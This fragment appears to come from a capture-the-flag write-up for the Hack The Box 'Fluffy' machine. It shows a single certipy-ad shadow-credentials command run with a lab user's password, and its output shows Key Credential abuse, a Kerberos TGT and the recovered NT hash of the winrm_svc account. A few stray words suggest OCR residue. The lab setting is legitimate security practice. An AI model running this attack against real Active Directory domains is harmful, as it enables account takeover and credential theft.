 → fluffy faketime "$(ntpdate -q DC01.fluffy.htb | cut -d ' ' -f 1,2)" certipy-ad shadow auto -username p.agila@fluffy.htb -password 'prometheusx
-303' -account winrm_svc
Certipy v5.0.2 - by Oliver Lyak (ly4k)
File System
[!] DNS resolution failed: The DNS query name does not exist: FLUFFY.HTB.
[!] Use -debug to print a stacktrace
[*] Targeting user 'winrm_svc'
[*] Generating certificate
Home
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID '304d1dbf-a1a4-de2c-2c2a-d22e74add3af'
[*] Adding Key Credential with device ID '304d1dbf-a1a4-de2c-2c2a-d22e74add3af' to the Key Credentials for 'winrm_svc'
[*] Successfully added Key Credential with device ID '304d1dbf-a1a4-de2c-2c2a-d22e74add3af' to the Key Credentials for 'winrm_svc'
[*] Authenticating as 'winrm_svc' with the certificate
[*] Certificate identities:
[*]     No identities found in this certificate
[*] Using principal: 'winrm_svc@fluffy.htb'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'winrm_svc.ccache'
[*] Wrote credential cache to 'winrm_svc.ccache'
[*] Trying to retrieve NT hash for 'winrm_svc'
[*] Restoring the old Key Credentials for 'winrm_svc'
[*] Successfully restored the old Key Credentials for 'winrm_svc'
[*] NT hash for 'winrm_svc': 33bd09dcd697600edf6b3a7af4875767